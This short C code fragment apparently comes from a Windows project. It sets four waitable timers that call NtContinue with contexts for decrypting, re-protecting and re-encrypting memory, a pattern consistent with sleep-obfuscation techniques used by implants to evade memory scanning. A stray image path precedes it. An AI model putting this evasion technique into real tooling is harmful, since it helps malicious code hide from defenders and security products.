 // Setting the timers.
if (!SetWaitableTimer(hDecryptionTimer, &decryptionDueTime, 0, NtContinue, &ctxDecryption, FALSE) ||
!SetWaitableTimer(hProtectionRWXTimer, &protectionRWXDueTime, 0, NtContinue, &ctxProtectionRWX, FALSE) ||
!SetWaitableTimer(hProtectionRWTimer, &protectionRWDueTime, 0, NtContinue, &ctxProtectionRW, FALSE) ||
!SetWaitableTimer(hEncryptionTimer, &encryptionDueTime, 0, NtContinue, &ctxEncryption, FALSE))